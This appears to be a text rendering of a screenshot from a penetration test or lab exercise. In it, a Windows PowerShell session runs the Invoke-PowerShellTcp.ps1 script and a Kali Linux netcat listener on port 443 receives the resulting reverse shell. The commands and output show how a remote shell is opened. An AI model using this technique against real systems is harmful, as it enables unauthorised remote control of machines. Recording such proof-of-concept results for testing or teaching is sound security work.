 Administrateur : Windows PowerShell
PS C:\Users\Administrateur\Desktop\export\poc> . .\Invoke-PowerShellTcp.ps1
root@kali: /tmp
root@kali:/tmp# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from .
Ncat: Connection from .
Windows PowerShell
Microsoft Corporation.
$ C:\Users\Administrateur\Desktop\export\poc>>